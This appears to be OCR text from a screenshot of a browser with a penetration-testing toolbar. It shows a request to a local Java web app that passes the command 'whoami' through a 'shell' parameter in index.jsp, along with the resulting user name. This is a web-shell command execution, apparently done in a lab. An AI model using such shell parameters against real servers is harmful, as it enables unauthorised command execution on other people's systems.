 p1k
whoami desktop-10r2d9e\aaa
Elements Console Sources Network Performance Memory Application Security
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SS
URL
http://localhost:9090/javaweb_war_exploded/index.jsp?shell=whoami